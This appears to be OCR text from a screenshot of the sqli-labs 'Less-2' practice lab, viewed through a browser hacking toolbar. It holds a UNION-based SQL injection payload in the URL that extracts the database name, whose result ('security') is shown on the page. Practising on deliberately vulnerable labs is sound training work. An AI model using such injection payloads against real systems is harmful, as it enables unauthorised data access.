 Less-2 **Error Based- Intiger**
45.32.113.109:60570/Less-2/?id=-1 union select 1,2,database()-- s
90%
2
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-2/?id=-1 union select 1,2,database()-- s
Split URL